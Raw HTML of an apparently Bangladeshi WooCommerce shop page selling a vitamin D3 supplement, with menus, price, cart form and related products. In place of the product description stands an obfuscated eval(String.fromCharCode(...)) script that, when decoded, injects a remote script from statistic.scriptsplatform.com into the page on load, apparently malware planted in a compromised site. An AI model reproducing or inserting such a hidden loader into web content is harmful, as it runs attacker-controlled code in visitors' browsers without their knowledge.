Care</span></a></li><li id="menu-item-28252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28252 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Care</span></a></li></ul></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-8 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://agetune.com/my-account/" title="My account">
<span class="wd-tools-inner">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-13833" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-13833 status-publish first instock product_cat-multivitamin-minerals product_cat-vitamins-minerals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://agetune.com/wp-content/uploads/2021/08/10263995-150x188.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://agetune.com/wp-content/uploads/2021/08/10263995.jpg"><img fetchpriority="high" width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image imagify-no-webp wd-lazy-fade wp-post-image" alt="10263995" title="10263995" data-caption="" data-src="https://agetune.com/wp-content/uploads/2021/08/10263995.jpg.webp" data-large_image="https://agetune.com/wp-content/uploads/2021/08/10263995.jpg" data-large_image_width="800" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://agetune.com/wp-content/uploads/2021/08/10263995.jpg.webp 800w, https://agetune.com/wp-content/uploads/2021/08/10263995-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2021/08/10263995-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2021/08/10263995-768x960.jpg.webp 768w" data-large_image_></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://agetune.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://agetune.com/product-category/vitamins-minerals/">
Vitamins &amp; Minerals				</a>
<span class="wd-delimiter"></span>				<a href="https://agetune.com/product-category/vitamins-minerals/multivitamin-minerals/" class="wd-last-link">
Multivitamin &amp; Minerals				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Vitamin Store High Strength Vitamin D3 25ug 90 Tablets				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://agetune.com/product/vitamin-store-calcium-d-400mg-60-tablets/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://agetune.com/product/vitamin-store-calcium-d-400mg-60-tablets/" class="wd-product-nav-thumb">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Vitamin Store Calcium &amp; D 400mg 60 Tablets" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/08/Skqr37y-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/08/Skqr37y-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/08/Skqr37y-150x150.jpg.webp 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://agetune.com/product/vitamin-store-calcium-d-400mg-60-tablets/" class="wd-entities-title">
Vitamin Store Calcium & D 400mg 60 Tablets					</a><span class="price">
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,190</span>					</span></div></div></div>
<a href="https://agetune.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://agetune.com/product/tesco-advanced-joint-care-vitamin-c-glucosamine-30-tablets/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://agetune.com/product/tesco-advanced-joint-care-vitamin-c-glucosamine-30-tablets/" class="wd-product-nav-thumb">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Tesco Advanced Joint Care Vitamin C Glucosamine 30 Tablets" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/08/snapshotimagehandler_1629185078.jpeg-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/08/snapshotimagehandler_1629185078.jpeg-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/08/snapshotimagehandler_1629185078.jpeg-150x150.jpg.webp 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://agetune.com/product/tesco-advanced-joint-care-vitamin-c-glucosamine-30-tablets/" class="wd-entities-title">
Tesco Advanced Joint Care Vitamin C Glucosamine 30 Tablets					</a><span class="price">
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,650</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Vitamin Store High Strength Vitamin D3 25ug 90 Tablets</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,190</bdi></span></p><form class="cart" action="https://agetune.com/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_69727631d062d">Vitamin Store High Strength Vitamin D3 25ug 90 Tablets quantity</label>
<input
type="number"
id="quantity_69727631d062d"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="13833" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="13833" class="wd-buy-now-btn button alt">
Buy now			</button></form><div class="product_meta">
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://agetune.com/product-category/vitamins-minerals/multivitamin-minerals/" rel="tag">Multivitamin &amp; Minerals</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/vitamins-minerals/" rel="tag">Vitamins &amp; Minerals</a></span></div><div id="" class=" wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Follow:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description">
<a class="wd-nav-link" href="#tab-description" role="tab" aria-controls="tab-description">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-391" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid-ins"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-13429 status-publish last instock product_cat-apple-cider-vinegar product_cat-vitamins-minerals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13429"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/troo-health-apple-cider-vinegar-120-tab/" class="product-image-link">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Troo Health Apple Cider Vinegar" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/07/original.jpeg-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/07/original.jpeg-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/07/original.jpeg-150x150.jpg.webp 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/troo-health-apple-cider-vinegar-120-tab/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13429"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/troo-health-apple-cider-vinegar-120-tab/">Troo Health Apple Cider Vinegar (120 Tab)</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>3,000</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_69727631d5b33">Troo Health Apple Cider Vinegar (120 Tab) quantity</label>
<input
type="number"
id="quantity_69727631d5b33"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
<a href="/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/?add-to-cart=13429" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13429" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13429" data-product_sku="" aria-label="Add to cart: &ldquo;Troo Health Apple Cider Vinegar (120 Tab)&rdquo;" rel="nofollow" data-success_message="&ldquo;Troo Health Apple Cider Vinegar (120 Tab)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13429" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-13426 status-publish first instock product_cat-apple-cider-vinegar product_cat-vitamins-minerals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13426"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/purevine-apple-cider-vinegar-500mg-120-tablets/" class="product-image-link">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Purevine Apple Cider Vinegar 500mg 120 Tablets" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/07/apple-cider-2-1-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/07/apple-cider-2-1-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/07/apple-cider-2-1-150x150.jpg.webp 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/purevine-apple-cider-vinegar-500mg-120-tablets/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13426"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/purevine-apple-cider-vinegar-500mg-120-tablets/">Purevine Apple Cider Vinegar 500mg 120 Tablets</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>3,000</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_69727631d6783">Purevine Apple Cider Vinegar 500mg 120 Tablets quantity</label>
<input
type="number"
id="quantity_69727631d6783"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
<a href="/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/?add-to-cart=13426" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13426" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13426" data-product_sku="" aria-label="Add to cart: &ldquo;Purevine Apple Cider Vinegar 500mg 120 Tablets&rdquo;" rel="nofollow" data-success_message="&ldquo;Purevine Apple Cider Vinegar 500mg 120 Tablets&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13426" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13423 status-publish last outofstock product_cat-apple-cider-vinegar product_cat-vitamins-minerals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13423"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/genetex-apple-cider-vinegar-tablets/" class="product-image-link">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Genetex Apple Cider Vinegar Tablets" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/07/51tb2vG4ZFL-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/07/51tb2vG4ZFL-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/07/51tb2vG4ZFL-150x150.jpg.webp 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/genetex-apple-cider-vinegar-tablets/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13423"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/genetex-apple-cider-vinegar-tablets/">Genetex Apple Cider Vinegar Tablets 500mg 60 Tablets</a></h3><p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,700</bdi></span></span><div class="wd-add-btn wd-add-btn-replace">
<a href="https://agetune.com/product/genetex-apple-cider-vinegar-tablets/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13423" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13423" data-product_sku="" aria-label="Read more about &ldquo;Genetex Apple Cider Vinegar Tablets 500mg 60 Tablets&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13423" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-13404 status-publish first instock product_cat-bone-joint product_cat-vitamins-minerals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="13404"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/vitamin-store-vitamin-d3-12-5ug-60-tablets/" class="product-image-link">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/07/VIT-STORE-VITAMIN-D-125UG-TABLETS-60S-567561.webp_-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/07/VIT-STORE-VITAMIN-D-125UG-TABLETS-60S-567561.webp_-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/07/VIT-STORE-VITAMIN-D-125UG-TABLETS-60S-567561.webp_-150x150.jpg.webp 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/vitamin-store-vitamin-d3-12-5ug-60-tablets/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13404"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/vitamin-store-vitamin-d3-12-5ug-60-tablets/">Vitamin Store Vitamin D3 12.5ug 60 Tablets</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,190</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_69727631d8260">Vitamin Store Vitamin D3 12.5ug 60 Tablets quantity</label>
<input
type="number"
id="quantity_69727631d8260"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
<a href="/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/?add-to-cart=13404" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13404" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13404" data-product_sku="" aria-label="Add to cart: &ldquo;Vitamin Store Vitamin D3 12.5ug 60 Tablets&rdquo;" rel="nofollow" data-success_message="&ldquo;Vitamin Store Vitamin D3 12.5ug 60 Tablets&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13404" class="screen-reader-text">
</span></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="2357" class="elementor elementor-2357"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ccfb3dc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccfb3dc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dc9deb5" data-id="dc9deb5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c860ebb elementor-widget elementor-widget-wd_infobox" data-id="c860ebb" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-150x150.png.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-150x150.png.webp 150w, https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-300x300.png.webp 300w, https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED.png.webp 400w" /></div></div><div class="info-box-content"><h6						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
EXCHANGE POLICY</h6><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Fast &amp; Hassle Free</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cd4559b" data-id="cd4559b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8914951 elementor-widget elementor-widget-wd_infobox" data-id="8914951" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File-150x150.png.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File-150x150.png.webp 150w, https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File.png.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
EASY ONLINE PAYMENT</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Pay Through Bkash</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-48e2972" data-id="48e2972" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-86588fa elementor-widget elementor-widget-wd_infobox" data-id="86588fa" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
FAST DELIVERY</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Inside Dhaka within 24 Hrs </p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dada7c2" data-id="dada7c2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5953100 elementor-widget elementor-widget-wd_infobox" data-id="5953100" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
ONLINE SUPPORT</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>24/7 Everyday</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58f23db" data-id="58f23db" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c324698 elementor-widget elementor-widget-wd_infobox" data-id="c324698" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
